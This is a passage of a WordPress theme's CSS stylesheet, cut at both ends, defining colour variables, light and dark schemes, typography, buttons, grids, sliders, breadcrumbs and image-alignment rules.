  --grid-lg-p-title: var(--title-size-l);
  --list-p-title: calc(var(--title-size-m) * 1.05);
  --small-p-title: var(--title-size-xs);
  --feat-grid-title-s: var(--title-size-n);
  --feat-grid-title-m: var(--title-size-m);
  --feat-grid-title-l: var(--title-size-l);
  --excerpt-size: 15px;
  --post-content-size: 1.186rem;
  --post-content-lh: 1.7;
  --post-content-gaps: 1.54em;
  --single-content-size: var(--post-content-size);
  --p-media-margin: 1.867em;
  --p-spacious-pad: 0px;
  --c-facebook: #1a6dd4;
  --c-twitter: #55acef;
  --c-pinterest: #e4223e;
  --c-linkedin: #02669a;
  --c-tumblr: #44546b;
  --c-instagram: #c13584;
  --c-vk: #45668e;
  --c-vimeo: #1ab7ea;
  --c-youtube: #ff0000;
  --c-dribbble: #ea4c89;
  --c-flickr: #0063dc;
  --c-email: #080808;
  --c-whatsapp: #23c761;
  --c-soundcloud: #ff8800;
  --c-rss: #f97d1e;
  --c-reddit: #ff4500;
  --c-telegram: #0088cc;
  --c-tiktok: #FE2C55;
  --c-discord: #5865f2;
  --c-twitch: #7b3ed6;
  --block-wrap-mb: 55px;
  --btn-height: 38px;
  --btn-shadow: 0 2px 7px -4px rgba(0, 0, 0, 0.16);
}

@media (max-width: 767px) {
  :root {
    --block-wrap-mb: 45px;
  }
}

:root,
.s-light {
  --c-main: #2ab391;
  --c-main-rgb: 42, 179, 145;
  --c-contrast-0: #fff;
  --c-contrast-10: #fbfbfb;
  --c-contrast-50: #f7f7f7;
  --c-contrast-75: #efefef;
  --c-contrast-100: #e8e8e8;
  --c-contrast-125: #e2e2e2;
  --c-contrast-150: #ddd;
  --c-contrast-200: #ccc;
  --c-contrast-300: #bbb;
  --c-contrast-400: #999;
  --c-contrast-450: #8a8a8a;
  --c-contrast-500: #777;
  --c-contrast-600: #666;
  --c-contrast-650: #505050;
  --c-contrast-700: #444;
  --c-contrast-800: #333;
  --c-contrast-850: #191919;
  --c-contrast-900: #161616;
  --c-contrast: #000;
  --c-rgba: 0, 0, 0;
  --c-separator: var(--c-contrast-100);
  --c-separator2: var(--c-contrast-125);
  --c-links: var(--c-contrast-900);
  --c-headings: var(--c-contrast-900);
  --c-excerpts: var(--c-contrast-650);
  --c-nav: var(--c-contrast-900);
  --c-nav-hov-bg: transparent;
  --c-nav-drop-sep: rgba(0, 0, 0, .07);
  --c-nav-blip: var(--c-contrast-300);
  --c-post-meta: var(--c-contrast-450);
  --footer-mt: 60px;
  --footer-bg: #f7f7f7;
  --footer-lower-bg: #f0f0f0;
}

.s-dark:not(i),
.site-s-dark,
.site-s-dark .s-light {
  --c-contrast-0: #000;
  --c-contrast-10: #070707;
  --c-contrast-50: #111;
  --c-contrast-75: #151515;
  --c-contrast-100: #222;
  --c-contrast-125: #2b2b2b;
  --c-contrast-150: #333;
  --c-contrast-200: #444;
  --c-contrast-300: #555;
  --c-contrast-400: #777;
  --c-contrast-450: #999;
  --c-contrast-500: #bbb;
  --c-contrast-600: #c0c0c0;
  --c-contrast-650: #ccc;
  --c-contrast-700: #d1d1d1;
  --c-contrast-800: #ddd;
  --c-contrast-850: #ececec;
  --c-contrast-900: #f0f0f0;
  --c-contrast: #fff;
  --c-rgba: 255, 255, 255;
  --c-a-hover: rgba(var(--c-rgba), .7);
  --c-headings: var(--c-contrast-850);
  --c-excerpts: var(--c-contrast-650);
  --c-separator: rgba(var(--c-rgba), .13);
  --c-separator2: rgba(var(--c-rgba), .13);
  --c-links: var(--c-contrast-900);
  --c-headings: var(--c-contrast-850);
  --c-nav: var(--c-contrast-900);
  --c-nav-drop-bg: var(--c-contrast-10);
  --c-nav-drop-sep: rgba(255, 255, 255, .1);
  --c-post-meta: rgba(var(--c-rgba), .65);
  --c-email: var(--c-contrast-300);
  --c-input-bg: rgba(var(--c-rgba), .1);
  --footer-bg: #0f0f11;
  --footer-lower-bg: #040404;
}

.site-s-dark {
  --footer-bg: #070708;
}

.site-s-dark body {
  background: #151516;
}

html {
  font-size: 14px;
}

body {
  font-family: var(--body-font);
  line-height: 1.5;
  color: var(--body-color, var(--c-contrast-700));
  background: var(--c-contrast-0);
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  overflow-x: hidden;
}

.elementor-top-section.elementor-section-full_width {
  max-width: 100%;
  overflow-x: hidden;
}

@media (max-width: 1200px) {
  .main-wrap {
    overflow-x: clip;
  }
}

@media (max-width: 767px) {
  body,
  html {
    overflow-x: hidden;
  }
}

::selection {
  background: var(--c-main);
  color: #fff;
}

img::selection {
  background: transparent;
}

:root {
  --admin-bar-h: 32px;
}

@media (max-width: 782px) {
  :root {
    --admin-bar-h: 46px;
  }
}

*,
:before,
:after {
  -webkit-font-smoothing: antialiased;
}

p {
  margin-bottom: 21px;
  word-break: break-all;
  word-break: break-word;
  overflow-wrap: break-word;
}

h1 {
  font-size: 1.846em;
}

h2 {
  font-size: 1.5em;
}

h3 {
  font-size: 1.285em;
}

h4 {
  font-size: 1.21em;
}

h5 {
  font-size: 1.107em;
}

h6 {
  font-size: 1.07em;
}

h1, h2, h3, h4, h5, h6 {
  font-weight: var(--title-fw-bold);
  font-family: var(--h-font);
  color: var(--c-headings);
}

/* Link and text helpers */
a {
  color: var(--c-a, var(--c-links));
  text-decoration: none;
  transition: all .25s ease-in-out;
}

a:hover {
  text-decoration: none;
  color: var(--c-a-hover, var(--c-main));
}

/**
 * Other Elements
 */
code,
pre {
  background: rgba(var(--c-rgba), 0.03);
}

code {
  padding: 4px 10px;
}

pre {
  padding: 1.5em 1em;
  border-left: 3px solid var(--c-separator);
  border-bottom: 1px solid transparent;
  display: block;
  word-break: break-all;
  word-wrap: break-word;
  font-family: Menlo, Monaco, Consolas, monospace;
  font-size: max(14px, .9em);
}

pre code {
  white-space: pre-wrap;
  background: transparent;
  font-size: inherit;
}

table {
  max-width: 100%;
  background-color: transparent;
}

th, td {
  background: transparent;
  padding: 5px 9px;
  border: 1px solid var(--c-separator2);
  text-align: initial;
}

th {
  background: rgba(var(--c-rgba), 0.05);
}

table caption {
  padding: 0 0 7px 0;
  width: auto;
  font-weight: 600;
}

small {
  font-size: 0.92308em;
}

sub {
  vertical-align: sub;
  font-size: .7em;
}

sup {
  vertical-align: super;
  font-size: .7em;
}

ul,
ol {
  list-style-type: var(--ul-style, none);
  margin: var(--ul-margin, 0);
  margin-left: var(--ul-ml, 0);
}

@media (max-width: 540px) {
  ul,
  ol {
    margin-left: var(--ul-ml-xs, 0);
  }
}

li {
  padding: var(--li-padding, 0);
  padding-left: var(--li-pl, 0);
  margin: var(--li-margin, 0);
  margin-bottom: var(--li-mb, 0);
}

input,
textarea,
select {
  border: 1px solid var(--c-contrast-150);
  padding: 7px 12px;
  outline: 0;
  height: auto;
  font-size: 14px;
  color: var(--c-contrast-500);
  max-width: 100%;
  border-radius: 2px;
  box-shadow: 0 2px 7px -4px rgba(0, 0, 0, 0.1);
  background: var(--c-input-bg, var(--c-contrast-0));
}

input {
  width: var(--input-width, initial);
  height: var(--input-height, 38px);
}

input[type=checkbox],
input[type=radio] {
  width: initial;
  height: initial;
}

textarea {
  width: 100%;
  padding: 14px 12px;
  line-height: 1.5;
}

input:focus,
textarea:focus,
select:focus {
  border-color: var(--c-contrast-400);
  color: var(--c-contrast-650);
}

input[type=submit],
button,
input[type=reset] input[type=button],
.ts-button {
  -webkit-appearance: none;
  padding: var(--btn-pad, 0 17px);
  font-family: var(--ui-font);
  font-size: var(--btn-f-size, 12px);
  font-weight: var(--btn-f-weight, 600);
  line-height: var(--btn-l-height, var(--btn-height));
  height: var(--btn-height);
  letter-spacing: 0.03em;
  text-transform: uppercase;
  text-align: center;
  box-shadow: var(--btn-shadow);
  transition: .25s ease-in-out;
  background: var(--c-main);
  color: #fff;
  border: 0;
  border-radius: 2px;
}

input[type=submit]:hover,
button:hover,
input[type=reset] input[type=button]:hover,
.ts-button:hover {
  background: #161616;
  border-color: #161616;
  color: #fff;
}

.s-dark input[type=submit]:hover, .s-dark
button:hover, .s-dark
input[type=reset] input[type=button]:hover, .s-dark
.ts-button:hover {
  border-color: #555;
}

button:focus {
  outline: 0;
}

input[type="submit"]:active,
button:active,
input[type="button"]:active {
  opacity: 0.9;
}

.ts-button-alt {
  --btn-l-height: 1;
  --btn-height: auto;
  --btn-pad: 10px 17px;
  box-sizing: border-box;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  background: transparent;
  border: 1px solid var(--c-contrast-100);
  color: var(--c-contrast-650);
}

.ts-button-b {
  background: transparent;
  border: 1px solid var(--c-main);
  color: var(--c-main);
}

.ts-button:not(._),
.ts-button-alt:not(._) {
  box-shadow: var(--btn-shadow);
}

blockquote {
  padding: .5em 1.5em;
  color: var(--c-contrast-850);
  font-family: var(--blockquote-font, inherit);
  font-size: 1.12em;
  font-weight: 400;
}

blockquote cite,
blockquote [class*=__citation] {
  font-family: var(--ui-font);
  color: var(--c-contrast-450);
  font-size: 13px;
  font-size: max(12px, .7em);
  font-weight: 400;
  font-style: normal;
  letter-spacing: .02em;
}

blockquote p + cite,
blockquote [class*=__citation] {
  display: block;
  margin-top: 15px;
}

blockquote cite:before {
  content: "\2014";
  margin-right: 5px;
  opacity: .6;
}

blockquote > p:last-of-type {
  margin-bottom: 0;
}

.wp-block-pullquote.is-style-modern blockquote,
.modern-quote {
  position: relative;
  padding: 0;
  padding-left: calc(28px + 1em);
  padding-right: 14px;
  padding-top: 17px;
  padding-bottom: 0;
  margin-top: 35px;
  margin-bottom: 35px;
  font-family: "Merriweather", Georgia, serif;
  font-weight: 300;
  font-size: 1.142em;
  font-style: italic;
  border: 0;
  border-top: 2px solid var(--c-main);
  background: transparent;
}

.wp-block-pullquote.is-style-modern blockquote:before,
.modern-quote:before {
  content: "\201c";
  position: absolute;
  top: 0;
  left: 0;
  color: var(--c-contrast-100);
  font-style: normal;
  font-family: Arial, Helvetica, sans-serif;
  opacity: 1;
  font-weight: 400;
  transform: none;
  margin-left: 0;
  font-size: 4em;
  line-height: 1;
  margin-top: 15px;
}

.wp-block-pullquote.is-style-modern blockquote cite,
.modern-quote cite {
  margin-top: 21px;
  font-size: 12px;
  font-family: var(--ui-font);
  text-transform: uppercase;
  color: var(--c-contrast-400);
  font-style: italic;
}

.wp-block-pullquote.is-style-modern blockquote p > cite,
.modern-quote p > cite {
  display: block;
}

.wp-block-pullquote.is-style-modern blockquote cite:before,
.modern-quote cite:before {
  content: "\2014";
  margin-right: 3px;
}

.modern-quote.alignleft {
  margin-right: 35px;
}

.modern-quote.alignright {
  margin-left: 35px;
}

.modern-quote.pull {
  margin-bottom: 28px;
  margin-top: 0.6em;
  padding-right: 0;
  min-width: 250px;
  max-width: 30%;
}

.search-form {
  display: flex;
}

.search-form label {
  flex-grow: 1;
  max-width: 400px;
}

.search-form .search-field {
  width: 100%;
}

.search-form input[type="submit"] {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  margin-left: -2px;
}

/**
 * 1.2. =Main Helpers
 * ----------------------------------------------------------------------------
 */
.cf:after, .cf:before {
  content: "";
  display: table;
  flex-basis: 0;
  order: 1;
}

.cf:after {
  clear: both;
}

.limit-line {
  overflow: hidden;
  white-space: nowrap;
}

.limit-lines {
  display: -webkit-box;
  
  -webkit-box-orient: vertical;
  
  -webkit-line-clamp: 5;
  -webkit-line-clamp: var(--limit-lines, 5);
  overflow: hidden;
  word-wrap: break-word;
  text-overflow: ellipsis;
}

.l-lines-1 {
  --limit-lines: 1;
}

.l-lines-2 {
  --limit-lines: 2;
}

.l-lines-3 {
  --limit-lines: 3;
}

.l-lines-4 {
  --limit-lines: 4;
}

.ellipsis {
  text-overflow: ellipsis;
}

/* Image replacement - via H5BP */
.ir {
  background-color: transparent;
  border: 0;
  overflow: hidden;
  *text-indent: -9999px;
}

.ir:before {
  content: "";
  display: block;
  width: 0;
  height: 100%;
}

/* Hide only visually, but have it available for screenreaders: H5BP */
.visuallyhidden,
.screen-reader-text {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}

.main-color {
  color: var(--c-main);
}

.post-title {
  color: var(--c-headings);
  font-family: var(--title-font);
  line-height: 1.36;
}

.post-title a {
  --c-links: initial;
  --c-a: initial;
  --c-a-hover: var(--c-main);
  display: block;
}

hr,
hr.separator {
  margin: 41px 0;
  height: 1px;
  background: var(--c-separator);
}

hr.no-line {
  background: transparent;
}

hr.half {
  margin-top: 0;
}

.ts-spinner {
  width: 40px;
  height: 40px;
  border: 3px solid transparent;
  border-radius: 50%;
  position: relative;
}

.ts-spinner::before, .ts-spinner::after {
  content: '';
  position: absolute;
  border-radius: 50%;
  animation: ts-spinner-scale 1s ease-out infinite;
}

.ts-spinner::before {
  border: 3px solid rgba(var(--c-main-rgb), 0.5);
  width: 48px;
  height: 48px;
  top: -7px;
  left: -7px;
  animation-delay: 1s;
  opacity: 0;
}

.ts-spinner::after {
  border: 3px solid rgba(var(--c-main-rgb), 1);
  width: 40px;
  height: 40px;
  top: -3px;
  left: -3px;
  animation-delay: 0.5s;
}

@keyframes ts-spinner-scale {
  0% {
    transform: scale(0);
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
  100% {
    transform: scale(1);
    opacity: 0;
  }
}

.lazyload,
.lazyloading {
  will-change: opacity !important;
  background-color: var(--c-contrast-150);
}

.lazyload:not(._),
.lazyloading:not(._) {
  opacity: 0.1;
}

.no-display {
  will-change: opacity;
  opacity: 0;
}

.lazyloaded,
.appear {
  will-change: initial;
  opacity: 1;
}

.wp-post-image,
.post-content img,
.appear,
.lazyload,
.lazyloading {
  transition: opacity .3s ease-in-out;
}

@media (min-width: 941px) {
  .wp-post-image,
  .post-content:hover img {
    will-change: opacity;
  }
}

.wp-post-image:hover {
  opacity: 0.85;
}

.bg-ratio {
  --a-ratio: 0;
  padding-bottom: calc(100% / var(--a-ratio));
}

.bg-cover {
  display: block;
  width: 100%;
  height: 100%;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
}

/* CSS3 animations and transition helpers */
@keyframes fade-in {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

@keyframes bouncedelay {
  0%, 80%, 100% {
    transform: scale(0);
  }
  40% {
    transform: scale(1);
  }
}

@keyframes fade-in-up {
  from {
    opacity: 0;
    transform: translate3d(0, 2px, 0);
  }
  to {
    opacity: 1;
    transform: none;
  }
}

@keyframes fade-in-up-lg {
  from {
    opacity: 0;
    transform: translate3d(0, 8px, 0);
  }
  to {
    opacity: 1;
    transform: none;
  }
}

@keyframes fade-in-down-lg {
  from {
    opacity: 0;
    transform: translate3d(0, -8px, 0);
  }
  to {
    opacity: 1;
    transform: none;
  }
}

.fade-in:not(._) {
  visibility: visible;
  opacity: 1;
}

.fade-out {
  visibility: hidden;
  opacity: 0;
}

.fade-in-up {
  will-change: transform;
  animation: 0.5s fade-in-up ease-out;
  animation-fill-mode: both;
}

.fade-in-up-lg {
  will-change: transform;
  animation: 0.65s fade-in-up-lg ease-out;
  animation-fill-mode: both;
}

.fade-in-down-lg {
  will-change: transform;
  animation: 0.65s fade-in-up-lg ease-out;
  animation-fill-mode: both;
}

.no-transition {
  transition: none !important;
}

.media-ratio {
  position: relative;
  display: block;
  height: 0;
}

.media-ratio .wp-post-image,
.media-ratio > img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: var(--media-radius, 0);
}

.media-ratio.ratio-1-1 {
  padding-bottom: 100%;
}

.media-ratio.ratio-4-3 {
  padding-bottom: 75%;
}

.media-ratio.ratio-3-2 {
  padding-bottom: 66.6666667%;
}

.media-ratio.ratio-16-9 {
  padding-bottom: 56.25%;
}

.media-ratio.ratio-21-9 {
  padding-bottom: 42.8571429%;
}

.media-ratio.ratio-3-4 {
  padding-bottom: 133.3333333%;
}

.media-ratio.ratio-2-3 {
  padding-bottom: 150%;
}

.show-lg:not(#_),
.show-md:not(#_),
.show-sm:not(#_),
.show-xs:not(#_) {
  display: none;
}

@media (min-width: 941px) {
  .show-lg:not(#_) {
    display: var(--display-init, block);
  }
}

@media (min-width: 768px) and (max-width: 940px) {
  .show-md:not(#_) {
    display: var(--display-init, block);
  }
}

@media (min-width: 541px) and (max-width: 767px) {
  .show-sm:not(#_) {
    display: var(--display-init, block);
  }
}

@media (max-width: 540px) {
  .show-xs:not(#_) {
    display: var(--display-init, block);
  }
}

/**
 * 2. =Global Structure
 * ----------------------------------------------------------------------------
 */
.ts-contain,
.wrap,
.main-wrap {
  max-width: 100%;
  box-sizing: border-box;
}

.ts-contain,
.wrap {
  width: 100%;
  margin: 0 auto;
}

@media (min-width: 1201px) {
  .wrap {
    width: var(--main-width);
  }
}

@media (max-width: 940px) {
  .wrap {
    max-width: var(--max-width-md);
  }
}

@media (min-width: 1201px) {
  .ts-contain,
  .main {
    width: calc(var(--main-width) + var(--wrap-padding) * 2);
  }
}

@media (max-width: 940px) {
  .ts-contain,
  .main {
    max-width: calc(var(--max-width-md) + 70px);
  }
}

.main {
  margin: 42px auto;
}

.ts-contain,
.main {
  padding: 0 35px;
  padding: 0 var(--wrap-padding);
}

@media (max-width: 940px) {
  .ts-contain,
  .main {
    padding-left: 25px;
    padding-right: 25px;
  }
}

@media (max-width: 540px) {
  .ts-contain,
  .main {
    padding-left: 20px;
    padding-right: 20px;
  }
}

@media (max-width: 350px) {
  .ts-contain,
  .main {
    padding-left: 15px;
    padding-right: 15px;
  }
}

.ts-contain .ts-contain,
.main .ts-contain {
  padding: 0;
}

.no-sidebar .col-8.main-content {
  width: 100%;
}

@media (min-width: 941px) {
  .main-content:not(.main),
  .no-sidebar .right-sidebar .main-content {
    width: calc(100% - var(--sidebar-c-width));
  }
}

/**
 * 2.1 =Grid
 * ----------------------------------------------------------------------------
 */
.ts-row,
.row,
.b-row {
  --grid-gutter-h: calc(var(--grid-gutter) / 2);
  display: flex;
  flex-wrap: wrap;
  margin-right: calc(-1 * var(--grid-gutter-h));
  margin-left: calc(-1 * var(--grid-gutter-h));
}

.grid {
  display: grid;
  grid-column-gap: var(--grid-gutter);
  grid-row-gap: var(--grid-row-gap, 0);
}

@media (max-width: 767px) {
  .grid {
    --grid-gutter: 26px;
  }
}

.cols-not-eq {
  align-items: start;
}

.cols-gap-sm {
  --grid-gutter: 26px;
}

.cols-gap-lg {
  --grid-gutter: 50px;
}

@media (max-width: 767px) {
  .cols-gap-lg {
    --grid-gutter: 26px;
  }
}

.cols-gap-xlg {
  --grid-gutter: 64px;
}

@media (max-width: 767px) {
  .cols-gap-xlg {
    --grid-gutter: 26px;
  }
}

.cols-gap-min {
  --grid-gutter: 2px;
}

/**
 * CSS Grid Layout.
 */
.grid-1 {
  --col: 100%;
  grid-template-columns: repeat(1, minmax(0, 1fr));
}

.grid-2 {
  --col: 50%;
  grid-template-columns: repeat(2, minmax(0, 1fr));
}

.grid-3 {
  --col: 33.3333333%;
  grid-template-columns: repeat(3, minmax(0, 1fr));
}

.grid-4 {
  --col: 25%;
  grid-template-columns: repeat(4, minmax(0, 1fr));
}

.grid-5 {
  --col: 20%;
  grid-template-columns: repeat(5, minmax(0, 1fr));
}

.grid-6 {
  --col: 16.6666667%;
  grid-template-columns: repeat(6, minmax(0, 1fr));
}

.grid-auto {
  grid-template-columns: repeat(auto-fit, minmax(var(--w-min, 0), 1fr));
}

.grid-4-8 {
  grid-template-columns: 4fr 8fr;
}

.grid-8-4 {
  grid-template-columns: 8fr 4fr;
}

@media (max-width: 940px) {
  .md\:grid-1 {
    --col: 100%;
    grid-template-columns: repeat(1, minmax(0, 1fr));
  }
  .md\:grid-2 {
    --col: 50%;
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }
  .md\:grid-3 {
    --col: 33.3333333%;
    grid-template-columns: repeat(3, minmax(0, 1fr));
  }
  .md\:grid-4 {
    --col: 25%;
    grid-template-columns: repeat(4, minmax(0, 1fr));
  }
  .md\:grid-5 {
    --col: 20%;
    grid-template-columns: repeat(5, minmax(0, 1fr));
  }
  .md\:grid-6 {
    --col: 16.6666667%;
    grid-template-columns: repeat(6, minmax(0, 1fr));
  }
  .md\:grid-auto {
    grid-template-columns: repeat(auto-fit, minmax(var(--w-min, 0), 1fr));
  }
}

@media (max-width: 767px) {
  .sm\:grid-1 {
    --col: 100%;
    grid-template-columns: repeat(1, minmax(0, 1fr));
  }
  .sm\:grid-2 {
    --col: 50%;
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }
  .sm\:grid-3 {
    --col: 33.3333333%;
    grid-template-columns: repeat(3, minmax(0, 1fr));
  }
  .sm\:grid-4 {
    --col: 25%;
    grid-template-columns: repeat(4, minmax(0, 1fr));
  }
  .sm\:grid-5 {
    --col: 20%;
    grid-template-columns: repeat(5, minmax(0, 1fr));
  }
  .sm\:grid-6 {
    --col: 16.6666667%;
    grid-template-columns: repeat(6, minmax(0, 1fr));
  }
  .sm\:grid-auto {
    grid-template-columns: repeat(auto-fit, minmax(var(--w-min, 0), 1fr));
  }
}

@media (max-width: 540px) {
  .xs\:grid-1 {
    --col: 100%;
    grid-template-columns: repeat(1, minmax(0, 1fr));
  }
  .xs\:grid-2 {
    --col: 50%;
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }
  .xs\:grid-3 {
    --col: 33.3333333%;
    grid-template-columns: repeat(3, minmax(0, 1fr));
  }
  .xs\:grid-4 {
    --col: 25%;
    grid-template-columns: repeat(4, minmax(0, 1fr));
  }
  .xs\:grid-5 {
    --col: 20%;
    grid-template-columns: repeat(5, minmax(0, 1fr));
  }
  .xs\:grid-6 {
    --col: 16.6666667%;
    grid-template-columns: repeat(6, minmax(0, 1fr));
  }
  .xs\:grid-auto {
    grid-template-columns: repeat(auto-fit, minmax(var(--w-min, 0), 1fr));
  }
}

.col-1 {
  width: 8.3333333%;
}

.col-2 {
  width: 16.6666667%;
}

.col-2-4 {
  width: 20%;
}

.col-3 {
  width: 25%;
}

.col-4 {
  width: 33.3333333%;
}

.col-5 {
  width: 41.6666667%;
}

.col-6 {
  width: 50%;
}

.col-7 {
  width: 58.3333333%;
}

.col-8 {
  width: 66.6666667%;
}

.col-9 {
  width: 75%;
}

.col-10 {
  width: 83.3333333%;
}

.col-11 {
  width: 91.6666667%;
}

.col-12 {
  width: 100%;
}

/* LEGACY: Compat only columns */
.column {
  width: 100%;
}

.column.three-fourth {
  width: 75%;
}

.column.two-third {
  width: 66.66666666666667%;
}

.column.half {
  width: 50%;
}

.column.one-third {
  width: 33.333333333333336%;
}

.column.one-fourth {
  width: 25%;
}

.column.one-fifth {
  width: 20%;
}

.column.two-fifth {
  width: 40%;
}

.column.three-fifth {
  width: 60%;
}

.column.four-fifth {
  width: 80%;
}

.column.right {
  text-align: right;
}

.column.left {
  text-align: left;
}

.column.center {
  text-align: center;
}

.column,
[class^="col-"],
[class*=" col-"] {
  flex: 0 0 auto;
  padding-left: var(--grid-gutter-h);
  padding-right: var(--grid-gutter-h);
}

@media (max-width: 940px) {
  .column,
  [class^="col-"],
  [class*=" col-"] {
    width: 100%;
  }
}

/**
 * 3. =Components & Blocks
 * ----------------------------------------------------------------------------
 */
/**
 * Breadcrumbs
 */
.breadcrumbs {
  margin: 0 auto;
  margin-bottom: 30px;
  font-family: var(--ui-font);
  --c-a: var(--c-contrast-450);
  --c-a-hover: var(--c-links);
  font-size: 12px;
  color: var(--c-contrast-400);
  line-height: 1;
}

.breadcrumbs .delim,
.breadcrumbs .separator {
  font-family: Arial, system-ui, sans-serif;
  padding: 0 10px;
  font-size: 1.141em;
  line-height: .7;
  opacity: .8;
}

.breadcrumbs .separator {
  padding: 0 3px;
}

.breadcrumbs .label {
  color: var(--c-main);
  margin-right: 21px;
  text-transform: uppercase;
}

.breadcrumbs .inner {
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
  line-height: 1.2;
}

.breadcrumbs-a {
  margin-top: 20px;
  margin-bottom: 20px;
}

.breadcrumbs-a + .main {
  margin-top: 35px;
}

.post-layout-large-center .breadcrumbs-a {
  margin-top: 25px;
  text-align: center;
}

.breadcrumbs-b {
  font-size: 13px;
  --c-a: var(--c-contrast-500);
}

@media (max-width: 767px) {
  .breadcrumbs-b {
    font-size: 12px;
  }
}

.breadcrumbs-b .inner {
  padding-top: 16px;
  padding-bottom: 16px;
}

.breadcrumbs-b.is-full-width {
  background: var(--c-contrast-50);
}

.breadcrumbs-b:not(.is-full-width) > .inner {
  background: var(--c-contrast-50);
  padding: 16px 25px;
}

@media (max-width: 767px) {
  .breadcrumbs-b:not(.is-full-width) {
    padding: 0;
    width: 100%;
    max-width: initial;
  }
  .breadcrumbs-b:not(.is-full-width) > .inner {
    width: 100%;
    max-width: initial;
  }
}

.breadcrumbs-b + .main {
  margin-top: 38px;
}

.main-featured.is-container {
  --max-width-md: 100%;
  margin-top: 35px;
  margin-bottom: 50px;
  border-right: 0;
  border-left: 0;
}

@media (max-width: 940px) {
  .main-featured.is-container {
    margin-top: 0;
    padding-left: 0;
    padding-right: 0;
  }
}

.main-featured .row {
  opacity: 0;
}

.main-featured .row.appear {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
}

.main-featured .slides {
  position: relative;
  min-height: 170px;
}

@keyframes slider-fade-in {
  from {
    opacity: 0;
    transform: translate3d(0, 0px, 0);
  }
  to {
    opacity: 1;
    transform: none;
  }
}

.common-slider .slick-initialized img {
  display: inline;
}

.common-slider .slick-arrow {
  --trans-x: 0;
  display: none;
  position: absolute;
  z-index: 100;
  top: var(--arrow-top, 50%);
  left: 0;
  background: transparent;
  border: 1px solid #fff;
  color: #fff;
  font-size: 18px;
  height: 32px;
  width: 30px;
  line-height: 30px;
  text-align: center;
  transition-property: color, background;
  transform: translate(var(--trans-x), -50%) translateY(var(--trans-ey, 0));
}

.common-slider .slick-arrow i {
  line-height: inherit;
}

.common-slider .slick-arrow:hover {
  background: var(--c-contrast-0);
  color: var(--c-contrast-900);
}

.common-slider .slick-arrow.slick-disabled {
  opacity: 0;
  pointer-events: none;
}

.common-slider .slick-track {
  -webkit-perspective: 2000;
}

.common-slider .prev-arrow {
  left: 25px;
}

.common-slider .next-arrow {
  left: auto;
  right: 25px;
}

.common-slider .item {
  opacity: 0;
  transition: opacity 0.2s ease-in;
}

.common-slider .slides {
  max-height: 700px;
}

.common-slider .loaded.slides {
  max-height: none;
}

.common-slider .loaded .item {
  opacity: 1;
}

.common-slider .parallax img {
  visibility: hidden;
}

.common-slider.arrow-hover .slick-arrow {
  opacity: 0;
  visibility: hidden;
  transition-property: all;
}

.common-slider.arrow-hover:hover .slick-arrow:not(.slick-disabled) {
  opacity: 1;
  visibility: visible;
}

.common-slider .nav-dots {
  margin-top: 50px;
  display: flex;
  justify-content: center;
  align-items: center;
}

.common-slider .nav-dots button {
  display: block;
  border: 0;
  padding: 7px 4px;
  font-size: 0;
  background: transparent;
  width: initial;
  height: initial;
  line-height: 1;
  box-shadow: none;
}

.common-slider .nav-dots button:before {
  content: "";
  display: block;
  width: 9px;
  height: 9px;
  border-radius: 50%;
  border: 1px solid rgba(var(--c-rgba), 0.3);
  outline: 0;
  transition: .4s ease-out;
}

.common-slider .nav-dots .slick-active button:before {
  transform: scale(1.25);
  background: var(--c-main);
  border-color: var(--c-main);
}

.slider-arrow-b .slick-arrow {
  margin: 0;
  height: 40px;
  width: 40px;
  line-height: 38px;
  background: var(--c-contrast-0);
  box-shadow: 0 2px 4px 0 rgba(var(--c-rgba), 0.1);
  color: var(--c-contrast-900);
  font-size: 22px;
  border-radius: 50%;
  border: 1px solid var(--c-contrast-50);
  transition: .25s ease-in;
  will-change: transform;
}

.slider-arrow-b .slick-arrow:hover {
  --trans-ey: -2px;
  box-shadow: 0 4px 17px 0 rgba(var(--c-rgba), 0.1);
}

.slider-arrow-b .next-arrow {
  --trans-x: 50%;
  right: 0;
  letter-spacing: -3px;
}

@media (max-width: 767px) {
  .slider-arrow-b .next-arrow {
    --trans-x: 0;
  }
}

.slider-arrow-b .prev-arrow {
  --trans-x: -50%;
  left: 0;
  letter-spacing: 3px;
}

@media (max-width: 767px) {
  .slider-arrow-b .prev-arrow {
    --trans-x: 0;
  }
}

/** 
 * Default WordPress Components 
 */
.alignnone,
.wp-block-image figure,
figure.wp-block-image,
.wp-block-gallery,
.wp-block-embed {
  margin: var(--p-media-margin) auto;
}

.alignwide,
.alignfull {
  margin: calc(var(--p-media-margin) + 4px) auto;
}

.alignright,
a img.alignright,
.wp-block-image .alignright {
  float: right;
  margin: 4px 0 20px 30px;
}

.alignleft,
a img.alignleft,
.wp-block-image .alignleft {
  float: left;
  margin: 4px 30px 20px 0;
}

@media (max-width: 1200px) {
  .alignleft,
  .alignright,
  .wp-block-image .alignleft,
  .wp-block-image .alignright {
    max-width: 50%;
  }
}

@media (max-width: 540px) {
  .alignleft,
  .alignright,
  .wp-block-image .alignleft,
  .wp-block-image .alignright {
    width: 100%;
    max-width: 100%;
    float: none;
    padding: 0;
    margin: 30px auto !important;
  }
}

@media (max-width: 540px) {
  figure.alignleft img,
  figure.alignright img,
  a img.alignleft,
  a img.alignright {
    float: none;
    width: 100%;
    max-width: initial;
  }
}

.aligncenter,
div.aligncenter {
  display: block;
  margin: var(--p-media-margin) auto;
  text-align: center;
}

.aligncenter > img,
div.aligncenter > img {
  margin: 0 auto;
}

p img.alignnone,
img.alignnone {
  display: block;
  margin: var(--p-media-margin) auto;
}

p img,
figure img {
  vertical-align: middle;
}

.wp-caption {
  max-width: 100%;
}

.wp-caption-text,
figcaption {
  font-style: italic;
  font-size: calc(0.3em + 8.4px);
  text-align: center;
  color: var(--c-contrast-450);
}

.wp-caption-text,
